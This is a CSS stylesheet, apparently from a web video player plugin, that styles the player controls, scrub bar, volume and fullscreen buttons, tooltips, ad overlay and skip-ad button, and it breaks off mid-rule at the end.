  .vplayer .big-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.4);
    cursor: pointer;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .big-play-btn > svg {
      width: 40px;
      height: 40px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%); }
      .vplayer .big-play-btn > svg path {
        fill: #444; }
  .vplayer.is-playing .big-play-btn {
    opacity: 0;
    visibility: hidden; }
  .vplayer .video-description {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .vp-inner > .video-description.video-description-style-gradient {
    width: 70%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 30px;
    display: flex;
    align-items: center;
    color: #444444;
    overflow: hidden;
    pointer-events: none; }
    .vplayer > .vp-inner > .video-description.video-description-style-gradient:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(to right, rgba(255, 255, 255, 0.95) 0%, rgba(255, 255, 255, 0.79) 75%, rgba(255, 255, 255, 0) 100%);
      /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      transform: translate3d(0, 0, 0);
      transition-property: transform;
      transition-duration: 0.3s;
      -webkit-transition-property: transform;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .vplayer > .vp-inner > .video-description.video-description-style-gradient > div {
      pointer-events: auto;
      max-width: 50%;
      position: relative;
      transform: translate3d(0, 0, 0) scale(1);
      transition-property: transform;
      transition-duration: 0.3s;
      -webkit-transition-property: transform;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.is-playing .vp-inner .video-description {
    opacity: 0;
    visibility: hidden; }
  .vplayer.is-playing .vp-inner .video-description-style-gradient:before {
    transform: translate3d(-50%, 0, 0); }
  .vplayer.is-playing .vp-inner .video-description-style-gradient > div {
    transform: translate3d(0, 0, 0) scale(0.75); }
  .vplayer .vp-h3 {
    font-size: 21px;
    font-size: 1.5vw;
    line-height: 1.4; }
  .vplayer.under-600 .vp-h3 {
    font-size: 16px; }
  .vplayer.under-420 .vp-h3 {
    font-size: 12px; }
  .vplayer.under-420 .vp-inner > .video-description.video-description-style-gradient > div {
    max-width: 120%; }
  .vplayer.pattern-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
    .vplayer.pattern-video video {
      width: auto;
      height: auto; }
  .vplayer .controls-right {
    display: flex;
    flex: 0 0 auto;
    flex-wrap: nowrap;
    align-items: center; }
  .vplayer .dzsvg-player-button {
    cursor: pointer;
    width: 20px;
    height: 20px;
    position: relative;
    margin-right: 10px; }
    .vplayer .dzsvg-player-button .the-icon {
      width: 100%;
      height: 100%; }
    .vplayer .dzsvg-player-button .dzsvg-tooltip {
      position: absolute;
      right: -15px;
      bottom: 30px;
      padding: 0px;
      color: #444;
      border-radius: 5px;
      background-color: #dddddd;
      transform: scale(0);
      opacity: 0;
      visibility: hidden;
      transform-origin: bottom right;
      transition-property: all;
      transition-duration: 0.3s;
      -webkit-transition-property: all;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer .dzsvg-player-button .dzsvg-tooltip:before {
        content: "";
        display: block;
        position: absolute;
        top: 100%;
        right: 19px;
        border-top: 5px solid #dddddd;
        border-left: 5px solid transparent;
        border-right: 5px solid transparent; }
      .vplayer .dzsvg-player-button .dzsvg-tooltip .quality-option {
        padding: 10px 40px;
        text-align: center; }
        .vplayer .dzsvg-player-button .dzsvg-tooltip .quality-option:hover, .vplayer .dzsvg-player-button .dzsvg-tooltip .quality-option.active {
          background-color: rgba(0, 0, 0, 0.2); }
    .vplayer .dzsvg-player-button:hover .dzsvg-tooltip {
      transform: scale(1);
      visibility: visible;
      opacity: 1; }
    .vplayer .dzsvg-player-button.show-only-when-multiple-qualities {
      transform: scale(0);
      max-width: 0;
      max-height: 0;
      opacity: 0;
      transition-property: all;
      transition-duration: 0.3s;
      -webkit-transition-property: all;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.has-multiple-quality-levels .dzsvg-player-button.show-only-when-multiple-qualities {
    transform: scale(1);
    max-width: 100px;
    max-height: 100px;
    opacity: 1; }

.feed-dzsvg {
  display: none; }

.vplayer, .vplayer-tobe {
  /******* play *********/
  /******* fullscreen*********/ }
  .vplayer > div[class^="feed-menu-"], .vplayer-tobe > div[class^="feed-menu-"] {
    display: none; }
  .vplayer .dzsvg-feed, .vplayer-tobe .dzsvg-feed {
    display: none; }
  .vplayer > .controls, .vplayer > .vp-inner, .vplayer-tobe > .controls, .vplayer-tobe > .vp-inner {
    left: 0px;
    bottom: 0; }
    .vplayer > .controls .background, .vplayer > .vp-inner .background, .vplayer-tobe > .controls .background, .vplayer-tobe > .vp-inner .background {
      height: 100%;
      background: #131313;
      bottom: 0; }
    .vplayer > .controls .playHover, .vplayer > .vp-inner .playHover, .vplayer-tobe > .controls .playHover, .vplayer-tobe > .vp-inner .playHover {
      display: none; }
    .vplayer > .controls .pauseSimple, .vplayer > .controls .playSimple, .vplayer > .vp-inner .pauseSimple, .vplayer > .vp-inner .playSimple, .vplayer-tobe > .controls .pauseSimple, .vplayer-tobe > .controls .playSimple, .vplayer-tobe > .vp-inner .pauseSimple, .vplayer-tobe > .vp-inner .playSimple {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-image: none; }
      .vplayer > .controls .pauseSimple svg, .vplayer > .controls .playSimple svg, .vplayer > .vp-inner .pauseSimple svg, .vplayer > .vp-inner .playSimple svg, .vplayer-tobe > .controls .pauseSimple svg, .vplayer-tobe > .controls .playSimple svg, .vplayer-tobe > .vp-inner .pauseSimple svg, .vplayer-tobe > .vp-inner .playSimple svg {
        height: 100%; }
      .vplayer > .controls .pauseSimple path, .vplayer > .controls .playSimple path, .vplayer > .vp-inner .pauseSimple path, .vplayer > .vp-inner .playSimple path, .vplayer-tobe > .controls .pauseSimple path, .vplayer-tobe > .controls .playSimple path, .vplayer-tobe > .vp-inner .pauseSimple path, .vplayer-tobe > .vp-inner .playSimple path {
        fill: #ddd;
        transition-property: fill;
        transition-duration: 0.3s;
        -webkit-transition-property: fill;
        -webkit-transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
    .vplayer > .controls .pauseHover, .vplayer > .vp-inner .pauseHover, .vplayer-tobe > .controls .pauseHover, .vplayer-tobe > .vp-inner .pauseHover {
      display: none; }
  .vplayer .extra-controls, .vplayer-tobe .extra-controls {
    display: none; }
  .vplayer .video-overlay, .vplayer-tobe .video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer; }
  .vplayer .cover-image, .vplayer-tobe .cover-image {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center; }
    .vplayer .cover-image > .the-div-image, .vplayer-tobe .cover-image > .the-div-image {
      position: absolute;
      cursor: pointer;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center center; }
    .vplayer .cover-image .big-description, .vplayer-tobe .cover-image .big-description {
      position: absolute;
      top: 18px;
      right: 30px;
      font-size: 40px;
      color: #FFFFFF;
      line-height: 1.2;
      font-family: "Lato",arial, serif;
      text-align: right;
      font-weight: 300; }
      .vplayer .cover-image .big-description .headline, .vplayer-tobe .cover-image .big-description .headline {
        font-size: 50px;
        font-weight: 900; }
  .vplayer .controls, .vplayer-tobe .controls {
    position: absolute;
    top: auto;
    bottom: 0;
    width: 100%;
    height: 10%;
    left: 0; }
  .vplayer .cover-play-btn, .vplayer-tobe .cover-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    opacity: 0.5;
    transition-property: opacity;
    transition-duration: 0.5s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    cursor: pointer; }
  .vplayer .cover-play-btn:hover, .vplayer-tobe .cover-play-btn:hover {
    opacity: 1; }
  .vplayer .scrubbar, .vplayer-tobe .scrubbar {
    position: relative;
    cursor: pointer; }
    .vplayer .scrubbar .reclam-marker, .vplayer-tobe .scrubbar .reclam-marker {
      position: absolute;
      left: 0;
      top: 0;
      height: 100%;
      width: 2px;
      background-color: #dad44d; }
  .vplayer .hdbutton-con, .vplayer-tobe .hdbutton-con {
    position: relative;
    cursor: pointer;
    display: none; }
  .vplayer .hdbutton-con.active .hdbutton-hover, .vplayer-tobe .hdbutton-con.active .hdbutton-hover {
    opacity: 1; }
  .vplayer .hdbutton-con:hover > .hdbutton-hover, .vplayer-tobe .hdbutton-con:hover > .hdbutton-hover {
    opacity: 1; }
  .vplayer .info, .vplayer-tobe .info {
    /*----  info icon  ----*/
    left: 15px;
    top: 15px;
    width: 50px;
    height: 50px; }
  .vplayer .infoText, .vplayer-tobe .infoText {
    /*----  description ----*/
    top: 95px;
    left: 30px; }
  .vplayer .descriptionText, .vplayer-tobe .descriptionText {
    background-color: #111111;
    color: #ffffff;
    padding: 10px;
    opacity: 0.8; }
  .vplayer .playcontrols, .vplayer-tobe .playcontrols {
    bottom: auto;
    left: 0px;
    cursor: pointer; }
  .vplayer .dzsvg-control, .vplayer-tobe .dzsvg-control {
    display: inline-block;
    flex: 0 0 auto;
    margin-right: 10px;
    position: relative;
    line-height: 13px;
    color: #EEEEEE;
    transition-property: opacity, visibility, color;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility, color;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .dzsvg-control:focus, .vplayer-tobe .dzsvg-control:focus {
      color: #EEEEEE; }
    .vplayer .dzsvg-control:hover, .vplayer-tobe .dzsvg-control:hover {
      color: #dadada; }
    .vplayer .dzsvg-control .info-content, .vplayer-tobe .dzsvg-control .info-content {
      position: absolute;
      bottom: 30px;
      left: 50%;
      margin-left: -3px;
      width: auto;
      max-width: 100vw;
      text-align: center;
      border-radius: 5px;
      padding: 12px 15px;
      line-height: 1.6;
      font-size: 11px;
      text-transform: uppercase;
      font-weight: bold;
      background-color: #ffffe8;
      color: #444444;
      opacity: 0;
      visibility: hidden;
      transform: translate3d(-50%, 0, 0);
      white-space: nowrap;
      transition-property: opacity, visibility, color;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility, color;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer .dzsvg-control .info-content:before, .vplayer-tobe .dzsvg-control .info-content:before {
        content: "";
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -4px;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-top: 7px solid #ffffe8; }
      .vplayer .dzsvg-control .info-content.align-right, .vplayer-tobe .dzsvg-control .info-content.align-right {
        left: auto;
        right: -20px;
        text-align: left;
        transform: translate3d(0%, 0, 0);
        font-size: 15px;
        text-transform: none;
        font-weight: 400;
        white-space: normal; }
        .vplayer .dzsvg-control .info-content.align-right:before, .vplayer-tobe .dzsvg-control .info-content.align-right:before {
          content: "";
          left: auto;
          right: 18px; }
    .vplayer .dzsvg-control:hover .info-content, .vplayer-tobe .dzsvg-control:hover .info-content {
      opacity: 1;
      visibility: visible; }
    .vplayer .dzsvg-control a, .vplayer-tobe .dzsvg-control a {
      color: inherit; }
    .vplayer .dzsvg-control i, .vplayer-tobe .dzsvg-control i {
      font-size: 13px;
      color: inherit;
      transition-property: opacity, visibility, color;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility, color;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .vplayer .dzsvg-control.dzsvg-add-to-cart, .vplayer-tobe .dzsvg-control.dzsvg-add-to-cart {
      cursor: pointer; }
    .vplayer .dzsvg-control.dzsvg-info, .vplayer-tobe .dzsvg-control.dzsvg-info {
      cursor: pointer; }
  .vplayer .volumecontrols, .vplayer-tobe .volumecontrols {
    width: 43px; }
  .vplayer .volumeicon, .vplayer-tobe .volumeicon {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 14px;
    height: 14px; }
    .vplayer .volumeicon > svg, .vplayer-tobe .volumeicon > svg {
      height: 100%; }
  .vplayer .volume_static, .vplayer-tobe .volume_static {
    position: absolute;
    top: -2px;
    left: 16px;
    width: 26px;
    height: 24px; }
  .vplayer .volume_active, .vplayer-tobe .volume_active {
    top: -2px;
    left: 16px;
    width: 26px;
    height: 24px; }
  .vplayer .volume_cut, .vplayer-tobe .volume_cut {
    top: -5px;
    left: 0px;
    width: 14px;
    height: 24px; }
  .vplayer .fscreencontrols, .vplayer-tobe .fscreencontrols {
    cursor: pointer;
    position: relative; }
  .vplayer .full, .vplayer-tobe .full {
    overflow: hidden;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%; }
    .vplayer .full > svg, .vplayer-tobe .full > svg {
      height: 100%; }
  .vplayer .fullHover, .vplayer-tobe .fullHover {
    display: none; }
  .vplayer .controls:empty, .vplayer-tobe .controls:empty {
    display: none; }
  .vplayer .video-description .video-title, .vplayer-tobe .video-description .video-title {
    padding: 5px 8px 4px;
    background: rgba(255, 255, 255, 0.7);
    color: #444;
    width: auto;
    font-size: 11px;
    border-radius: 3px;
    font-weight: bold; }
  .vplayer.hide-on-mouse-out .controls, .vplayer-tobe.hide-on-mouse-out .controls {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.hide-on-mouse-out.mouse-is-out .controls, .vplayer-tobe.hide-on-mouse-out.mouse-is-out .controls {
    opacity: 0;
    visibility: hidden; }
  .vplayer.hide-on-paused > .vp-inner > .controls, .vplayer-tobe.hide-on-paused > .vp-inner > .controls {
    opacity: 0;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer.hide-on-paused > .vp-inner > .controls:hover, .vplayer-tobe.hide-on-paused > .vp-inner > .controls:hover {
      opacity: 1; }
  .vplayer.hide-on-paused:not(.hide-on-mouse-out).is-playing:not(.mouse-is-out) .controls, .vplayer-tobe.hide-on-paused:not(.hide-on-mouse-out).is-playing:not(.mouse-is-out) .controls {
    opacity: 1; }
  .vplayer.hide-on-paused.hide-on-mouse-out.is-playing:hover .controls, .vplayer-tobe.hide-on-paused.hide-on-mouse-out.is-playing:hover .controls {
    opacity: 1; }
  .vplayer .vplayer-logo, .vplayer-tobe .vplayer-logo {
    position: absolute;
    top: 10px;
    right: 10px; }
    .vplayer .vplayer-logo a, .vplayer-tobe .vplayer-logo a {
      opacity: 0.5;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer .vplayer-logo a:hover, .vplayer-tobe .vplayer-logo a:hover {
        opacity: 1; }
    .vplayer .vplayer-logo > *, .vplayer-tobe .vplayer-logo > * {
      pointer-events: none; }
    .vplayer .vplayer-logo > a, .vplayer-tobe .vplayer-logo > a {
      pointer-events: auto; }
    .vplayer .vplayer-logo .divimage, .vplayer-tobe .vplayer-logo .divimage {
      position: absolute;
      top: 0;
      right: 0;
      width: 150px;
      height: 100px;
      background-position: right top;
      background-size: contain;
      background-repeat: no-repeat; }
  .vplayer.with-bottom-shadow:not(.in-vgallery), .vplayer-tobe.with-bottom-shadow:not(.in-vgallery) {
    margin-bottom: 15px; }
  .vplayer .ad-container, .vplayer-tobe .ad-container {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .ad-container > .vplayer, .vplayer .ad-container .vplayer-tobe, .vplayer-tobe .ad-container > .vplayer, .vplayer-tobe .ad-container .vplayer-tobe {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0; }
  .vplayer .dzsvg-preloader, .vplayer-tobe .dzsvg-preloader {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.ad-playing .ad-container, .vplayer-tobe.ad-playing .ad-container {
    opacity: 1;
    visibility: visible; }
  .vplayer.ad-transitioning-out .ad-container, .vplayer-tobe.ad-transitioning-out .ad-container {
    opacity: 0;
    visibility: hidden; }
  .vplayer > iframe, .vplayer-tobe > iframe {
    border: 0;
    background-color: #444444; }
  .vplayer .scrubbar, .vplayer-tobe .scrubbar {
    bottom: 9px;
    left: 45px; }
  .vplayer .scrub-bg, .vplayer-tobe .scrub-bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #444;
    height: 100%; }
  .vplayer .scrub-buffer, .vplayer-tobe .scrub-buffer {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #777;
    height: 100%; }
  .vplayer .scrub, .vplayer-tobe .scrub {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: #aaa;
    height: 100%; }
  .vplayer .scrubBox, .vplayer-tobe .scrubBox {
    position: absolute;
    background: #ffffff;
    border: 1px solid #000000;
    color: #222222;
    width: 50px;
    bottom: 19px;
    left: -15px;
    text-align: center;
    padding: 0px 0px;
    font-size: 10px;
    height: auto;
    opacity: 0.9;
    visibility: hidden;
    pointer-events: none; }
  .vplayer .scrubBox:after, .vplayer .scrubBox:before, .vplayer-tobe .scrubBox:after, .vplayer-tobe .scrubBox:before {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none; }
  .vplayer .scrubBox:after, .vplayer-tobe .scrubBox:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #ffffff;
    border-width: 5px;
    left: 15px;
    margin-left: -5px; }
  .vplayer .scrubBox:before, .vplayer-tobe .scrubBox:before {
    border-color: transparent;
    border-top-color: #000000;
    border-width: 6px;
    left: 15px;
    margin-left: -6px; }
  .vplayer.is-360 .the-video, .vplayer-tobe.is-360 .the-video {
    opacity: 0;
    cursor: move; }
  .vplayer .the-video, .vplayer-tobe .the-video {
    transition-property: opacity;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer .transitioning-out, .vplayer-tobe .transitioning-out {
    opacity: 0; }
  .vplayer .preparing-transitioning-in, .vplayer-tobe .preparing-transitioning-in {
    opacity: 0; }
  .vplayer .transitioning-in, .vplayer-tobe .transitioning-in {
    opacity: 1; }

.vplayer:not(.is-playing) > .controls .pauseSimple, .vplayer:not(.is-playing) > .controls .pauseHover, .vplayer:not(.is-playing) > .vp-inner .pauseSimple, .vplayer:not(.is-playing) > .vp-inner .pauseHover {
  visibility: hidden !important;
  opacity: 0 !important; }
.vplayer:not(.is-playing) > .controls .playSimple, .vplayer:not(.is-playing) > .vp-inner .playSimple {
  visibility: visible;
  opacity: 1; }
.vplayer:not(.is-playing) > .controls .playHover, .vplayer:not(.is-playing) > .vp-inner .playHover {
  visibility: visible; }

.vplayer.is-playing .touch-play-btn {
  opacity: 0;
  visibility: hidden; }
.vplayer.is-playing .playSimple, .vplayer.is-playing .playHover {
  visibility: hidden !important;
  opacity: 0 !important; }
.vplayer.is-playing .pauseSimple {
  visibility: visible;
  opacity: 1; }
.vplayer.is-playing .pauseHover {
  visibility: visible; }

.vplayer.disable-volume .volumecontrols {
  display: none; }

.vplayer:not(.skin_reborn) {
  /******* play *********/
  /******* fullscreen*********/ }
  .vplayer:not(.skin_reborn) .info {
    background: url("img/info.png"); }
  .vplayer:not(.skin_reborn) .fscreencontrols {
    width: 23px;
    height: 16px; }
  .vplayer:not(.skin_reborn) .video-description {
    position: absolute;
    max-width: 90%; }
  .vplayer:not(.skin_reborn) .cover-image > .the-div-image {
    /*----  preview image  ----*/
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #444;
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.15s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.15s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer:not(.skin_reborn).cover-image-loaded .the-div-image {
    opacity: 1; }

.vplayer.skin_default .controls {
  display: flex;
  align-items: center;
  height: 40px; }
  .vplayer.skin_default .controls .background {
    background-color: rgba(66, 66, 66, 0.74); }
.vplayer.skin_default .playcontrols {
  position: relative;
  width: 16px;
  height: 14px; }
.vplayer.skin_default .scrubbar {
  flex: 1000;
  bottom: auto;
  top: 0;
  left: 0;
  height: 7px; }
  .vplayer.skin_default .scrubbar .scrub {
    background: #dbb2a0; }
.vplayer.skin_default .timetext {
  position: relative;
  bottom: auto;
  top: 0;
  left: 0;
  right: auto;
  color: #dddddd; }
.vplayer.skin_default .volumecontrols, .vplayer.skin_default .timetext, .vplayer.skin_default .playcontrols, .vplayer.skin_default .fscreencontrols {
  flex: 0 0 auto;
  position: relative;
  right: auto;
  left: 0; }
  .vplayer.skin_default .volumecontrols path, .vplayer.skin_default .volumecontrols polygon, .vplayer.skin_default .volumecontrols rect, .vplayer.skin_default .timetext path, .vplayer.skin_default .timetext polygon, .vplayer.skin_default .timetext rect, .vplayer.skin_default .playcontrols path, .vplayer.skin_default .playcontrols polygon, .vplayer.skin_default .playcontrols rect, .vplayer.skin_default .fscreencontrols path, .vplayer.skin_default .fscreencontrols polygon, .vplayer.skin_default .fscreencontrols rect {
    fill: #ddd;
    transition-property: fill;
    transition-duration: 0.3s;
    -webkit-transition-property: fill;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
.vplayer.skin_default .volumecontrols:hover path, .vplayer.skin_default .volumecontrols:hover polygon, .vplayer.skin_default .volumecontrols:hover rect, .vplayer.skin_default .timetext:hover path, .vplayer.skin_default .timetext:hover polygon, .vplayer.skin_default .timetext:hover rect, .vplayer.skin_default .playcontrols:hover path, .vplayer.skin_default .playcontrols:hover polygon, .vplayer.skin_default .playcontrols:hover rect, .vplayer.skin_default .fscreencontrols:hover path, .vplayer.skin_default .fscreencontrols:hover polygon, .vplayer.skin_default .fscreencontrols:hover rect {
  fill: #dbb2a0; }
.vplayer.skin_default .controls > *:first-child {
  margin-left: 0px; }
.vplayer.skin_default .controls > * {
  margin-left: 10px; }
.vplayer.skin_default .controls > *:last-child {
  margin-right: 10px; }
.vplayer.skin_default .volume_static svg, .vplayer.skin_default .volume_active svg {
  height: 12px; }
.vplayer.skin_default .volumecontrols {
  position: relative;
  bottom: auto;
  height: 16px; }
  .vplayer.skin_default .volumecontrols .volumeicon {
    right: 0;
    left: auto; }
  .vplayer.skin_default .volumecontrols .volume_static, .vplayer.skin_default .volumecontrols .volume_active {
    left: 0;
    height: 16px;
    top: 0; }
.vplayer.skin_default .fscreencontrols {
  width: 22px;
  height: 16px; }

.vplayer.is-ad.is-touch-device.type-youtube .controls {
  pointer-events: none; }

.vplayer.safe, .vplayer.dzsvp-loaded {
  opacity: 1;
  visibility: visible; }

.vplayer.dzsvp-really-loaded .dzsvg-preloader {
  opacity: 0;
  visibility: hidden; }

.vplayer.currItem {
  opacity: 1; }

.vplayer .cover-image > img {
  display: block;
  width: 100%;
  height: 100%; }

.vplayer[data-type="dash"] {
  background-color: #222222; }

.vplayer.is_fullscreen {
  width: 100% !important;
  height: 100% !important;
  position: fixed !important;
  left: 0 !important;
  top: 0 !important;
  z-index: 5557; }

.vplayer .infoText {
  /*----  description ----*/
  position: absolute;
  opacity: 0; }

.vplayer .volume_active {
  overflow: hidden;
  position: absolute;
  transition-property: width;
  transition-duration: 0.15s;
  -webkit-transition-property: width;
  -webkit-transition-duration: 0.15s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer .volume_cut {
  overflow: hidden;
  visibility: hidden;
  position: absolute; }

.vplayer .menuDescription {
  display: none; }

.vplayer .audioImg {
  top: 0;
  left: 0;
  position: absolute; }

.sliderCon-ie8 {
  position: absolute;
  top: 0;
  lett: 0;
  z-index: 999; }

.vplayer-ie8 {
  position: absolute;
  top: 0;
  lett: 0;
  z-index: 999; }

.vplayer-ie8 .controls {
  position: absolute !important;
  top: 0 !important;
  lett: 0 !important;
  z-index: 999;
  display: block; }

.vplayer-ie8 .background {
  position: absolute;
  top: 0;
  lett: -500px;
  z-index: 999; }

.vplayer > .adSource {
  display: none; }

/*===============================
/*===========estethic styling*/
.vplayer .playcontrols:hover .pauseHover, .vplayer .playcontrols:hover .playHover {
  opacity: 1; }

/******* scrub *********/
.skipad-con {
  position: absolute;
  bottom: 25px;
  right: 25px;
  padding: 10px;
  line-height: 1;
  z-index: 78;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 14px; }
  .skipad-con .skipad {
    background: #fafafa;
    color: #555;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
    text-transform: uppercase;
    opacity: 1;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    padding: 5px 15px;
    z-index: 55; }
    .skipad-con .skipad:empty {
      display: none; }
  .skipad-con:empty {
    display: none; }

.skipad:hover {
  opacity: 1; }

/******* timing *********/
/******* volume *********/
.volumecontrols {
  cursor: pointer;
  position: relative; }

.vplayer .fscreencontrols:hover .fullHover {
  opacity: 1; }

/* --- tags */
.vplayer .dzstag-tobe {
  display: none; }

.vplayer .dzstag {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 15;
  opacity: 0;
  visibility: hidden;
  transition-property: visibility, opacity;
  transition-duration: 0.3s;
  -webkit-transition-property: visibility, opacity;
  -webkit-transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer .dzstag.active {
  opacity: 1;
  visibility: visible; }

.vplayer .dzstag .tag-box {
  border: 1px dashed #555;
  width: 50px;
  height: 50px; }

.vplayer .dzstag .tag-box a {
  width: 100%;
  height: 100%;
  content: ",";
  display: block; }

.vplayer .dzstag .tag-content {
  position: absolute;
  right: 0;
  background: #555;
  color: #eee;
  display: inline-block;
  padding: 1px 5px; }

.vplayer .video-description {
  top: 10px;
  left: 10px; }

.vplayer .video-description .video-subdescription {
  position: absolute;
  top: 42px;
  left: 0px;
  padding: 5px 8px;
  background: rgba(255, 255, 255, 0.5);
  color: #111;
  font-size: 11px; }

/*------------ misc -------------*/
.error {
  border: 1px solid;
  margin: 10px 0px;
  padding: 15px 10px 15px 50px;
  background-repeat: no-repeat;
